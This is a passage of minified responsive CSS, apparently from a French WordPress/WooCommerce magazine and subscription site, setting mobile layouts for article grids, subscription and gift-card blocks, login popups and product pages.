a.s2{margin-left:0}.submain-wrap-member{top:72px;right:10px}.cms-entreprise{width:95%}.wrap-entreprise h4{font-size:20px}.wrap-entreprise h4 span{font-size:14px;width:70%;margin:0 auto}.ul-main-filter li.cart{float:left;margin-right:20px}.content-promo-abonnement.s1 p{font-size:17px}.wrap-featured{display:block}.wrap-slider-featured{width:100%}.wrap-block-promo-abonnement .content-promo-abonnement p{line-height:20px}body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:394px}body.home .wrap-list-featured{width:100%;margin-top:30px}body.home .wrap-content-list-featured{grid-gap:30px;grid-template-columns:repeat(3,1fr);display:grid}body.home .wrap-content-list-featured .content-list-featured{margin-bottom:30px}.p-category-post{font-size:12px;text-align:center!important}.content-grid-post-v2 h2{font-size:12px;line-height:20px}.content-top-share h2{font-size:12px}.content-text-giftsubscription p{font-size:18px;line-height:26px}.wrap-block-giftsubscription .eltd-btn-text{font-size:11px!important;padding:18px 10px!important}.wrap-block-giftsubscription{padding:12px}.content-grid-post-v2 .info-featured span{margin:0 8px}.content-grid-post-v2 .info-featured{width:100%}body.category .wrap-info-category{width:100%}body.category .wrap-info-category p{font-size:12px}.wrap-submain{display:none!important}.wrap-category-featured .slick-slider,.wrap-category-featured{margin-top:0!important}.wrap-feed-category,.wrap-feed-podcast{margin-top:35px}.wrap-shopping-cart{display:none}.wrap-grid-post-v2 .span-badge-agenda{font-size:11px}.content-action-login{width:90%}.content-abonnement.gift .header-abonnement span{font-size:14px}.wrap-description-product{width:100%}body.single-page.single-product{padding-top:110px}body.woocommerce-checkout .content-area{width:90%}.wrap-page-category .span-category-desktop{display:none}.wrap-page-category .span-category-mobile{display:block}.a-show-filter{display:block;text-transform:uppercase;font-size:14px;margin-bottom:30px}.wrap-filter-box{margin-top:0;left:0;width:100%;background:#fff}.wrap-filter-box{display:none;margin-bottom:30px}.wrap-feed-search{margin-top:0}.block-filter-valid{display:block}.wrap-form-nl-footer .wrap-form-nl{width:65%}.wrap-form-nl-footer p{width:35%}.input-nl-footer.s2{width:70%}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-main-header{top:30px}.wrap-catalog-boutique .wrap-filter-box{display:block}#AddToCartProduct span{font-size:10px}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:15px}.ul-tab-main-product li a{font-size:12px}.add-wishlist-text{font-size:11px}.wrap-zoom-slider .slick-slider{margin-top:0!important}.wrap-zoom-slider .slick-slider button{position:absolute}}@media only screen and (max-width :868px){body.home .wrap-content-list-featured{display:block}body.home .wrap-content-list-featured .colRight{height:100%;position:relative}body.home .wrap-content-list-featured .content-list-featured.last{margin-bottom:0}.p-list-featured{font-size:12px}.content-list-featured h2{font-size:14px;line-height:20px}.wrap-feed-news-home,.wrap-feed-category,.wrap-feed-podcast{grid-template-columns:repeat(2,1fr)!important}.content-grid-post-v2 h2{font-size:14px}.content-top-share .num-topShare{font-size:38px}.content-top-share h2{top:12px}.content-text-giftsubscription p{font-size:16px;line-height:24px}.wrap-filter-agenda{margin-top:30px}.wrap-filter-agenda a{font-size:13px;margin:0 15px}.content-action-login{width:95%}.wrap-block-login-post h3{font-size:22px}.wrap-global-content-abonnement .eltd-btn{margin-top:50px}.wrap-choice-abonnement .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important;display:block}.content-abonnement{height:600px}.wrap-global-content-abonnement{margin-bottom:70px}.content-abonnement.gift .header-abonnement div br{display:block}.wrap-block-login-post .h3-page{width:90%;margin:0 auto;margin-bottom:30px;font-size:16px;line-height:22px}body.single-page #eltd-back-to-top{bottom:115px}.wrap-container-about .wrap-about-parallax{margin-top:75px}.wrap-block-about .p-slogan-about{font-size:14px}.wrap-block-about .span-smile-about{margin-bottom:15px;width:30px;height:30px}.wrap-block-about .wrap-author-about{margin-top:15px}.wrap-product-catalog{grid-template-columns:repeat(1,1fr)!important}.woo-variation-product-gallery{max-width:inherit!important;float:none;width:90%!important;margin:0 auto;display:block;margin-bottom:30px;margin-top:14px}.woocommerce div.product.type-product{width:100%}.woo-variation-gallery-wrapper .woo-variation-gallery-slider{padding:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider.slick-initialized{width:calc(100% + 20px);margin-left:0;margin-top:15px}.woocommerce div.product div.summary{width:90%;margin:0 auto;float:none}.woo-variation-gallery-wrapper{min-height:100%!important}.add-wishlist-text{font-size:13px}#AddToCartProduct span{font-size:13px}.ul-tab-main-product li a{font-size:13px}.woocommerce div.product form.cart .variations select{min-width:100%;margin-right:0}.woo-variation-product-gallery .span-badge-product{margin:0;margin-left:0}.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-slider:not(.slick-initialized){margin-left:0;width:100%;margin-top:15px}.wrap-gtc-card-summary{width:90%;margin:0 auto}body.single-product .woocommerce-notices-wrapper{width:100%}body.single-product .woocommerce-notices-wrapper .woocommerce-error{margin-bottom:0}.wrap-podcast-home2 .wrapper-flex.col3{grid-template-columns:repeat(1,1fr)}.wrap-zoom-slider .slick-next{right:2%}}@media only screen and (max-width :769px){body.home,body.search,body.category,body.filter-page{padding-top:95px}.wrap-bg-popup,.wrap-popin-nl{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:25px}.input-nl-footer::-webkit-input-placeholder{font-size:12px}.input-nl-footer:-moz-placeholder{font-size:12px}.input-nl-footer::-moz-placeholder{font-size:12px}.input-nl-footer:-ms-input-placeholder{font-size:12px}.a-logo-footer{padding:40px 0;padding-bottom:30px}.a-logo-footer img{width:170px}.info-author-single{width:60%}.wrap-info-category p{font-size:12px;line-height:24px;text-align:center}.wrap-social-podcast a{display:block;margin-right:0;width:100%;margin-bottom:20px}.wrap-social-podcast a.last{margin-bottom:0}.wrap-content-post ol li{margin-left:15px;font-size:16px}.wrap-content-post ul li{font-size:16px}.wrap-price-abonnement{position:relative;transform:none;left:0;margin:0 auto;bottom:0;margin-top:40px}.content-abonnement{height:auto}.wrap-global-content-abonnement.last{margin-top:40px}.wrap-choice-abonnement{margin-top:35px}.wrap-block-abonnement .h2-grid{line-height:34px;font-size:30px}.wrap-block-abonnement .p-grid{line-height:26px;font-size:28px}.wrap-abonnement-entreprise .img-smile-grid{height:100px}.content-temoignage{margin:0 40px}.wrap-temoignage .owl-prev{left:10px!important}.wrap-temoignage .owl-next{right:35px!important}.wrap-addons-abonnement .owl-prev{top:50%!important;margin-top:-10px!important;left:-25px!important}.wrap-addons-abonnement .owl-next{top:50%!important;margin-top:-10px!important;right:3px!important}.wrap-block-abonnement br{display:none}.wrap-block-abonnement{margin-top:50px}.wrap-addons-abonnement{margin:35px}.wrap-block-abonnement .grid-item{width:100%}.wrap-abonnement-entreprise{padding:40px 15px}.a-close-tab{width:30px}.span-title-faq,.wrap-info-faq h5{font-size:14px}.wrap-block-abonnement.b1 p{font-size:14px}.wrap-catalog-woocommerce .img-catalog-product{width:100%}.wrap-catalog-woocommerce{margin-top:0}.wrap-description-product{width:100%;margin-top:30px}.wrap-popup.login{top:20px}.wrap-popup.login .content-popup{height:100%}.wrap-popup.login br{display:none}.wrap-popup.login .p-title{font-size:16px;line-height:20px}.wrap-popup.login .p-title.s2{font-size:14px;margin-bottom:15px}.wrap-btn-login-mobile{margin-bottom:30px}.wrap-btn-login-mobile{display:block;text-align:center;margin-bottom:15px}.wrap-btn-login-mobile a{display:inline-block;text-transform:uppercase;font-size:12px;font-weight:800;border:1px solid #000;padding:6px 10px;position:relative}.wrap-btn-login-mobile a.selected{background:#ffd019;color:#fff;border:1px solid #ffd019}.colRightLogin.s2{display:none}.wrap-popup.login .content-popup{width:95%;z-index:20;height:520px;overflow-y:scroll;padding-bottom:20px}.wrap-popup.login .a-close-popup-login{top:10px;right:10px}.colLeftLogin,.colRightLogin{width:90%;margin:0 auto;float:none;border:none}.wrap-overlay-login{background-color:rgba(0,0,0,.8);position:fixed;top:0;left:0;z-index:9;width:100%}.colRightLogin p br{display:none}.colRightLogin .p-title.s2 strong{font-size:14px}.woocommerce-MyAccount-navigation select{border:1px solid #000;color:#000;text-transform:uppercase;font-size:14px;width:100%;padding:10px 10px;font-weight:700;margin-bottom:20px}body.woocommerce-account .woocommerce{padding-top:15px!important}.woocommerce-MyAccount-content p{font-size:14px}.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{margin:10px 0}.simplefavorite-button{width:20px!important;height:20px!important;top:14px!important}.favorite-button{width:16.6%!important;float:left;height:100%!important;right:0}.left-share-single .count-total{border-left:1px solid #cdcdcd}.left-share-single .count-total,.left-share-single .share-social .share-square{width:20%;border-left:0}body.body-premium-active .left-share-single .count-total,body.body-premium-active .left-share-single .share-social .share-square{width:20%}.left-share-single{background:#fff;margin-left:0}.pe-so-whatsapp{width:18px;height:18px;margin-top:10px}.whatsapp-share a:hover .pe-so-whatsapp{width:18px;height:18px;margin-top:10px}body.single-product .wrap-price-product{margin-right:-12px}.woocommerce .quantity .qty{margin-left:0}body.single-product .wrap-price-product{margin-right:0;width:100%}.woocommerce .quantity .qty{margin-left:0}.cookie-notice-container{margin:0 auto;background:#fff;padding:30px 0!important}.cookie-notice-container h5{font-size:18px}.wrap-entreprise .img-smile-grid{height:110px;bottom:60px}.wrap-img-intervenant{width:45px;float:left}.wrap-header-intervenant span{width:calc(90% - 50px)}.wrap-content-dashboard{margin-top:20px}.wrap-content-dashboard p{text-align:justify}.ul-intervenant li{margin-bottom:15px;width:100%}.wrap-popup.minicart .wrap-shopping-cart{width:100%!important}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals,body.woocommerce-cart .woocommerce-page .cart-collaterals .cart_totals{width:100%}.a-cart span.number{font-weight:800}.woocommerce-MyAccount-navigation{display:none}body.woocommerce-orders .woocommerce-Message--info .woocommerce-Button{float:none;display:block}body.woocommerce-subscriptions .woocommerce-Message--info .woocommerce-Button{width:100%}.wrap-container-grid .grid{display:block}.wrap-block-promo-abonnement .content-promo-abonnement p{font-size:11px;line-height:18px}.content-promo-abonnement.s1 p{font-size:14px;line-height:20px}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:310px}.content-text-giftsubscription p{font-size:14px;line-height:21px}.title-page{font-size:20px}body.search h1{font-size:20px}.content-grid-post-v2 .info-featured span.bold{font-size:11px}.content-grid-post-v2 .info-featured span{display:block}.ul-main-left .li-category-left{margin-top:17px;margin-bottom:17px}.wrap-master-category{margin-bottom:10px;padding-bottom:5px}.wrap-master-category a{font-size:12px}.content-header-left-main{padding:15px;padding-bottom:0}.content-header-left-main #logo-gif-main{width:170px;height:71px}.a-close-left-main{width:20px;height:20px;top:50px}.wrap-sub-category li a{font-size:11px;display:block;margin-bottom:8px}.wrap-sub-category li{line-height:20px}.wrap-master-category span{top:-8px}.wrap-podcast-home{display:block}.paddingTop1{padding-top:50px}.content-text-giftsubscription p{font-size:18px;line-height:23px}.wrap-block-giftsubscription{margin-bottom:50px}.content-text-giftsubscription{transform:translate(-50%,-85%)}.wrap-block-giftsubscription{height:700px}.content-block-giftsubscription img{bottom:0}.wrap-list-agenda .wrapper-flex.col2{grid-template-columns:repeat(3,1fr)}.wrap-catalog-woocommerce{margin-top:30px}.wraper-subcategory{grid-template-columns:repeat(1,1fr)!important}.wrap-action-login.s1,.wrap-action-login.s2{width:100%;float:none;margin:0 auto}.wrap-action-login.s1{margin-bottom:50px}.wrap-block-login-post h3{font-size:18px!important;line-height:24px}.wrap-action-login p{text-transform:uppercase;font-size:12px!important;font-weight:600}.wrap-action-login.s1{margin-bottom:30px}.wrap-action-login .eltd-btn .eltd-btn-text{font-size:12px!important}#ez-toc-container{padding-left:15px!important}.content-temoignage{margin:0 15px}.wrap-temoignage .owl-next{right:15px!important}.wrap-temoignage .owl-prev{left:-10px!important}.btn-help-abonnement .eltd-btn-text{font-size:12px!important}.wrap-global-content-abonnement.gift{margin-bottom:40px}body.page-template-template-premium .wrap-page-cms .s4.center,body.page-template-template-gift .wrap-page-cms .s4.center{font-size:14px}body.single-page.single-product{padding-top:95px}.wrap-description-product h1{font-size:24px}.span-category-product{font-size:16px}.span-date-product{font-size:20px}body.single-product .wrap-price-product{font-size:18px}.wrap-catalog-woocommerce .wrap-catalog-product .wrap-description-product .quantity .qty{width:45px;height:35px;font-size:16px}.wrap-catalog-woocommerce .quantity label{font-size:16px}.wrap-catalog-woocommerce .quantity{margin-top:6px}.wrap-content-post p,.wrap-content-post a{font-size:14px}.ul-intervenant{margin-bottom:20px}.wrap-description-product{margin-top:0}.widget_shopping_cart_content .woocommerce-Price-amount.amount{float:none}.widget_shopping_cart_content .remove_from_cart_button.remove-button{margin-top:10px}.wrap-popup.minicart .wrap-shopping-cart{padding:15px}.wrap-container-page.contact p{font-size:12px}.wrap-container-page.contact p br{display:none}.wrap-container-page.contact .wrap-content-page{margin-top:30px}.wrap-container-page.contact .form-contact{margin-top:20px}body.page-template-template-portfolio .woocommerce-MyAccount-content,body.page-template-template-portfolio .woocommerce-MyAccount-navigation{width:100%}body.page-template-template-portfolio .wrap-content-dashboard{margin-top:0}.description-slider-featured{width:90%}.woocommerce-account-join-team p{font-size:14px}.content-header-left-main .wrap-sub-category{margin-bottom:0}.wrap-container-post{width:100%!important;padding:0}.wrap-content-post{width:90%;margin:0 auto}.fbc-page{margin-bottom:10px}.wrap-block-login-post{width:90%;margin:0 auto;margin:50px auto}.wrap-block-author-category{width:90%;margin:0 auto}.wrap-post-similar{width:90%;margin:0 auto}body.woocommerce-page .description-slider-featured,body.home .description-slider-featured,.wraper-subcategory .description-slider-featured{width:90%}div#ez-toc-container ul.ez-toc-list a{font-size:14px;margin-bottom:5px;display:block}.wrap-breadcrumb-mobile{display:block}.wrap-breadcrumb-desktop{display:none}.wrap-form-nl-footer .wrap-form-nl{width:55%}.wrap-form-nl-footer p{width:45%}.input-nl-footer.s2{width:60%}.wrap-block-login-post .h3-page br{display:block}.eltd-back-to-top-text{position:relative;top:22px;font-size:9px}.wrapper-flex.col2.new-formule{grid-template-columns:repeat(1,1fr)}.hover-abonnement-gift{margin-top:50px}.hover-abonnement-gift .content-text-giftsubscription.s3{transform:translate(-50%,-25%)}.page-template-template-gift .header-abonnement br{display:block}.page-template-template-gift .header-abonnement{height:235px}.page-template-template-gift .header-abonnement span br{display:none}.wrap-price-abonnement.gift{padding-top:25px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{bottom:-125px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder img{top:27px}.eltd-scattered-images.eltd-si-left .eltd-si-images-holder .eltd-si-aux-image-3{right:2%;max-width:28%;top:60px}.fbc-page .fbc-wrap .fbc-items li.active span,.fbc-page .fbc-wrap .fbc-items li .fbc-end-text,.fbc-page .fbc-wrap .fbc-items li a{font-size:10px!important}.wrap-top-share .col-top-share:last-child a:last-child .content-top-share{border:none}body#home .wrap-top-share{margin-bottom:25px}.block-input-search .search-submit-page,.block-input-search .search-submit-page:hover{right:3%;top:10px;width:25px;height:20px}.block-input-search .search-biginput-page{padding:10px 8px!important;font-size:16px}#lostPasswordSubmit a{width:90%}.logo-nogif{display:block!important;width:120px;transition:none!important;opacity:1!important}.wrap-content-post #ez-toc-container{width:100%!important}#ez-toc-container{margin:0 auto;margin-top:45px;clear:both;width:90%!important;margin-top:30px}.wrap-global-post .wrap-promo-abonnement.desktop{width:90%;margin:0 auto;margin-top:45px}.wrap-global-post .wrap-block-promo-abonnement{margin-bottom:45px}.wrap-global-post .close-promo-abonnement{filter:invert(1)}.wrap-global-post .content-promo-abonnement.s1{width:100%}.wrap-global-post .wrap-block-promo-abonnement{width:100%}.wrap-global-post .wrap-block-promo-abonnement{border-left:1px solid #7f7f7f}.wrap-global-post .wrap-promo-abonnement.desktop{display:block!important}.wrap-global-post .wrap-promo-abonnement .eltd-btn{position:relative;left:-5px;top:2px}.wrap-global-post .wrap-block-promo-abonnement .eltd-btn .eltd-btn-text{font-size:10px!important}.wrap-player-about{width:100%}.wrap-container-about .wrap-about-parallax{margin-top:120px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:65%}.wrap-container-about .eltd-si-aux-image-1,.wrap-container-about .eltd-si-aux-image-2{display:none}.wrap-container-about .eltd-si-hero-image-holder img{left:5%!important;max-width:60%!important;top:0!important}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:40%!important}.wrap-catalog-boutique{display:block}.wrap-catalog-boutique .wrap-filter-box{display:none}.wrap-right-catalog #orderby{display:none}.wrap-header-right-catalog{display:block}.a-btn-view-wishlist{width:100%;display:block}.wrap-catalog-boutique{margin-top:40px}.wrap-filter-boutique{text-align:center;margin-bottom:20px}.span-title-filter{font-size:18px}.a-btn-view-wishlist{font-size:13px}.wrap-catalog-boutique .span-title-filter{font-size:18px;position:relative;right:10px;cursor:pointer}.wrap-catalog-boutique .span-title-filter::before{content:'';background:var(--wpr-bg-8a0782ca-6649-4c8a-95f2-988d6f50d1a1) no-repeat;position:absolute;height:25px;width:25px;right:-31px;top:-2px;display:block;background-size:contain}.wrap-catalog-boutique .content-filter-boutique{text-align:left}.wrap-catalog-boutique .block-filter.order{display:block}.wrap-grid-amout{grid-gap:10px}.wrap-grid-amout .span-amount-gift{padding:10px}.wrap-gtc-card-summary{gap:65px}.wrap-banner-vertical-gift h5 br{display:none}.wrap-banner-vertical-gift{margin-bottom:50px}.woo-variation-gallery-slider-wrapper .slick-slider{margin-top:0}.wrap-zoom-slider .slick-slider{overflow-y:hidden}}@media only screen and (max-width :600px){body{overflow-x:hidden}.ul-main-filter{right:28px}.a-main-btn{right:0;left:inherit}.sticky.sactive #header.smaller .a-logo,.sticky.sactive #header .a-logo{margin-left:-20px}#header .ul-main-filter .a-search{margin-right:0}.span-title-burger{display:none}#header>div{display:block;vertical-align:top}.wrap-container-grid{width:98%;margin-top:4px}.grid-sizer,.grid-item{width:100%}.h2-grid{font-size:14px;bottom:10px;left:10px;width:95%}.wrap-bg-category .img-bg-category{max-width:100%}a.comment-reply-link{bottom:0;top:initial}#comments{border:0}.eltd-message.eltd-with-icon .eltd-message-icon-holder{padding:20px 22px}.eltd-scattered-images .eltd-si-images-holder .eltd-si-hero-image-holder>a:after{width:70%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-2{max-width:35%}.eltd-scattered-images .eltd-si-images-holder .eltd-si-aux-image-3{max-width:40%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:auto 2.5%;margin-top:95px}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-title-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-title-holder{max-width:100%}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-subtitle-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-subtitle-holder{margin-left:0}.eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder .eltd-si-text-holder,.eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder .eltd-si-text-holder{max-width:100%;margin:auto}.eltd-search-label{display:none}.eltd-fullscreen-search-holder .eltd-field-holder{width:70%}.eltd-scattered-images .eltd-si-text-content-holder .eltd-si-text-holder .eltd-si-text{font-size:14px}.content-img-sponsor,.content-img-contributeur{width:100%}.wrap-container-page,.wrap-container-page-s2{width:95%}.wrap-title-sponsor,.wrap-content-sponsor{margin-left:0}.wrap-content-sponsor{margin-top:40px}.wrap-grid-sponsor{margin-top:40px}.h3-page br{display:none}.h3-page{font-size:20px;line-height:28px;font-weight:900;text-transform:uppercase;margin-bottom:20px}.h4-page{font-size:20px}.block-footer.block5 p{margin-top:0}.info-author-single h6{width:100%}.p-category-single{float:none;margin-left:0;font-size:11px!important;line-height:0}.wrap-post-similar .grid-item{width:48%;margin-left:2%;margin-bottom:2%}.wrap-main{margin-top:-190px}.wrap-main.show{margin-top:-280px;transition-delay:0.2s ease}.ul-main{margin:50px 0;width:100%}.ul-main li{margin-bottom:5px}.ul-main a{font-size:16px;line-height:20px}.a-logo-main{width:180px;height:85px}.a-close-fullscreen{top:39px;right:10px}.form-contact{width:100%}.wrap-container-page.contact p{text-align:center}.wrap-container-page.contact p br{display:none}.wrap-container-post p{font-size:16px}.wrap-page-cms p.s4 br{display:none}.by-item-text-holder{margin-left:20px;width:70%;float:left;margin-top:0}.wrap-info-author-page{margin-top:50px;width:100%}.img-author-page{width:100%}.wrap-img-author-page{margin:0 auto;float:none;width:100px}.wrap-container-page.author .wrap-title-block{margin-bottom:40px}.wrap-bg-popup{display:none!important}.span-smile-title{height:22px;width:25px}.wrap-hover-contributeur{opacity:1}.content-img-contributeur .info-author-single{opacity:1;bottom:12%}.wrap-content-post .mejs-horizontal-volume-slider.mejs-mute{display:none}.wrap-content-post .wp-playlist-current-item{height:100px}.wrap-content-post .wp-playlist-current-item img{display:none}.wrap-content-post .wp-playlist-item{padding:15px 15px}.wrap-content-post .wp-playlist-tracks .wp-playlist-caption:after{left:18px;top:14px}.wrap-content-post .wp-playlist-item-length{right:18px}.input-mail-premium{width:70%}.wrap-alert-premium-post .title-alert{font-size:10px}.wrap-alert-premium-post span{font-size:14px}.wrap-alert-premium-post{padding:20px 10px}.wrap-content-post .wrap-player-by{margin-top:20px;margin-left:23px}.wrap-content-post h2,.wrap-content-post h3,.wrap-content-post h4,.wrap-content-post h5{text-align:left!important}.wrap-author-page .ul-social-author{text-align:center;width:100%}.wrap-author-page .ul-social-author li{display:inline-block;float:none}.wrap-author-page .ul-social-author li:last-child{margin-right:0}.wrap-podcast .grid-item{width:100%}.wrap-container{width:90%}.title-page{text-align:center;display:block}.paddingLeftRight1-s2{padding-left:0;padding-right:0}.paddingTop1{padding-top:30px}.marginTopBottom1{margin:50px 0}.slick-slider button{display:none!important}.a-prev-single{margin-left:0}.a-prev-single.ion-ios-arrow-left:before{left:0}.wrap-frise-smile{background:var(--wpr-bg-d82875b1-709b-4eee-b6d2-ca43aaa72d45) repeat center left;height:28px}.ul-subcategory-footer li{display:block;font-size:9px;margin:0 2px}.ul-subcategory-footer li a{padding-right:0;margin-bottom:10px;display:block}.ul-subcategory-footer li a.last{margin-bottom:0}body.subcategory .title-page{margin-top:0}.woocommerce-variation-add-to-cart{float:left}.wrap-catalog-woocommerce .quantity label{font-weight:500;font-size:14px}.wrap-catalog-woocommerce .quantity{margin-top:4px;margin-left:6px;margin-bottom:10px}.woocommerce .quantity .qty{margin-left:0;height:21px;margin-top:3px}.wrap-price-product{float:left;margin-right:15px}.woocommerce-variation-add-to-cart{margin:0 auto;float:none}.single-product .woocommerce-variation-add-to-cart{margin-top:80px}.span-separator-product{margin:50px auto;width:100%}.wrap-addCart-product{width:100%;margin:0 auto}.wrap-text-product p{text-align:justify}.single-product #AddToCart,.single-product #ShowCart{float:right;margin-left:0;margin-left:0!important}.single-product #ShowCart{clear:inherit;margin-left:10px;margin-left:20px!important}.p-title.s3{font-size:16px;line-height:22px}.p-title.s2{font-size:14px}.p-title.s2 strong{font-size:15px}.wrap-popup.minicart .content-popup{width:90%}.wrap-popup.week .content-popup{width:90%;padding:50px 15px}.wrap-popup.week .content-popup .p-title br{display:none}.wrap-popup.week .content-popup span.yellow{display:block}.wrap-offre-premium-popup .eltd-btn{margin-right:0;margin-bottom:15px}.wrap-popup.premium br{display:none}.wrap-popup.premium .content-popup{width:90%}.span-smile-popup{width:40px;height:40px;margin:0 auto;margin-bottom:20px}.wrap-offre-premium-popup .owl-prev{top:50%!important;margin-top:-20px!important;left:-25px!important}.wrap-offre-premium-popup .owl-next{top:50%!important;margin-top:-20px!important;right:-1px!important}.a-more-premium{padding-top:15px}.wrap-page-portfolio .content-carousel{min-height:auto}.iscwp-col-2{width:24.99%}.wrap-suggest-post .col50{width:100%}.wrap-suggest-post .col50.right{margin-top:45px}.hr-line-product{width:100%}#filter-agenda{width:100px}.description-slider-featured .h2-featured-category,.h1-title-post{font-size:20px!important}body.home .slick-slider img,body.home .wrap-img-slider-category,body.category .wrap-img-slider-category,body.single-post .wrap-img-slider-category{height:230px}.img-featuredV2{height:220px!important}.p-featured-category{margin-bottom:0;font-size:12px}.info-featured{font-size:10px}.content-header-left-main{padding-top:5px}.a-close-left-main{top:39px}.sticky.sactive #header .logo{top:38px;width:178px;left:9px}.wrap-promo-abonnement.desktop{display:none}.wrap-promo-abonnement.mobile{display:block}.wrap-feed-news-home,.wrap-feed-category,.wrap-catalog-woocommerce .wrapper-flex,.wrap-feed-podcast{grid-template-columns:repeat(1,1fr)!important}.content-block-giftsubscription img{bottom:5%}.wrap-top-share .wrapper-flex.col3{display:block}.content-top-share{height:100%;margin-top:0}.content-top-share h2{left:15%;position:absolute;text-align:left;top:50%;transform:translate(0,-50%)}.content-top-share div{position:relative}.col-top-share a:last-of-type .content-top-share{border-bottom:1px solid #dedede}.content-list-featured{grid-template-columns:30% 1fr}.content-list-featured .colLeft{width:100%}.content-list-featured .colRight{width:100%}.content-list-featured h2{margin-bottom:0}.wrap-list-podcast .wrapper-flex.col2,.wrap-agenda-home .wrapper-flex.col3,.wrap-feed-podcast,.wrap-list-agenda .wrapper-flex.col2,.wrap-feed-podcast,.wrapper-favorite,.wrap-content-post-similar.wrapper-flex.col3{grid-template-columns:repeat(1,1fr)!important}{grid-template-columns:repeat(1,1fr)!important}.content-grid-post-v2{height:150px}.wrap-block-giftsubscription{height:600px}.content-grid-post-v2 .info-featured span{display:inline-block}.wrap-filter-agenda a{font-size:9px;margin:0 5px}.wrap-filter-agenda a:after{top:18px}.wrap-by-login,.woocommerce-ResetPassword.lost_reset_password{width:100%}.span-title-login{font-size:16px}.wrap-btn-social-login a{font-size:11px}.wrap-btn-social-login a{padding:4px}.wrap-btn-social-login a.facebook-login span:before,.wrap-btn-social-login a.twitter-login span:before,.wrap-btn-social-login a.google-login span:before{width:20px;height:20px}.form-s1 label{font-size:12px!important;font-weight:600}body.home .ul-main-filter,body.search .ul-main-filter,body.category .ul-main-filter,body.filter-page .ul-main-filter{right:37px;top:38px}.wrap-price-abonnement{height:80px;padding-top:10px}.wrap-global-content-abonnement .eltd-btn{margin-top:0}.wrap-abonnement-eveil p{font-size:14px;width:90%;margin:25px auto;margin-top:0}.wrap-abonnement-eveil p br{display:none}.wrap-abonnement-etudiant p{font-size:14px;width:90%;margin:0 auto}.wrap-block-abonnement.b1 p{width:100%}.content-temoignage{height:290px}.eltd-btn .eltd-btn-text{font-size:12px!important}.wrap-feed-search{grid-template-columns:repeat(1,1fr)!important}.a-lost-password{float:left;margin-top:10px}body.woocommerce-account.page-id-15286 .woocommerce-form-login{width:100%}.wrap-sub-category{margin-bottom:0}body.single-page{padding-top:90px}.header-abonnement div{width:80%}.wrap-catalog-woocommerce .wrap-img-slider-category{height:250px!important}.wrap-choice-login a{font-size:12px!important;position:relative;color:#000;display:inline-block;width:50%;padding:16px 0;font-family:'Montserrat';letter-spacing:1px;border:1px solid #000}.wrap-form-nl-footer p{width:100%;margin-bottom:15px}.wrap-space-footer{margin-top:100px}.wrap-form-nl-footer .wrap-form-nl{width:100%}.submit-nl-footer{height:40px}.wrap-form-nl-footer{margin-bottom:5px}.wrap-global-content-abonnement.last .wrap-price-abonnement{padding-top:20px}.wrap-about-parallax{margin-top:-60px}.btn-help-abonnement{width:95%;margin:0 auto;margin-top:55px}body.woocommerce-cart .woocommerce a.remove{position:relative;top:0!important}body.woocommerce-cart .shop_table_responsive .button{text-align:center!important;margin-bottom:10px}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{max-width:35px!important}.p-post-date{font-size:11px!important}h1.h1-home{margin-top:0}body.body-premium-active h1.h1-home{margin-bottom:25px}body.woocommerce-order-received .wrap-form-origin{width:100%}.fbc-page .fbc-wrap .fbc-items li a{margin:5px;margin-bottom:8px;display:inline-block}.wrap-container-about .eltd-si-hero-image-holder img{left:0}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:65%!important;right:-6%!important}.wrap-container-about .eltd-si-hero-image-holder img{left:-6%!important}.wrap-container-about .btn-about-write{margin-top:50px}.wrap-container-about .wrap-about-parallax{margin-top:80px!important}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder{padding-top:85%}.wrap-block-about .p-slogan-about{font-size:13px;line-height:20px}.wrap-block-about .span-smile-about{margin-bottom:20px}.wrap-block-about .wrap-author-about{margin-top:20px}.wrap-block-about{width:100%}.wrap-container-about .eltd-si-aux-image-holder.eltd-si-aux-image-3{max-width:60%!important}.wrap-player-about{width:100%}.wrap-description-about p,.wrap-container-about .wrap-info-category p{font-size:14px}.wrap-container-about .eltd-scattered-images.eltd-si-left .eltd-si-text-content-holder,.wrap-container-about .eltd-scattered-images.eltd-si-right .eltd-si-text-content-holder{margin:0 auto}.wrap-player-about{margin-top:30px}.wrap-player-about .mejs__overlay-play svg{height:80px;width:80px}#respond{width:90%;margin:0 auto}body.single-page .wrap-container-post .eltd-button-submit span{font-size:16px;top:0}body.single-page .wrap-container-post .eltd-back-to-top-icon{display:none}.content-account-wishlist{grid-template-columns:repeat(1,1fr)}.ul-main-filter{right:38px;top:38px}.a-main-btn{position:absolute;top:-2px}.woocommerce div.product .product_title,.wrap-header-product .price{font-size:18px!important}.woocommerce div.product form.cart .variations label{font-size:12px}.ul-tab-main-product li 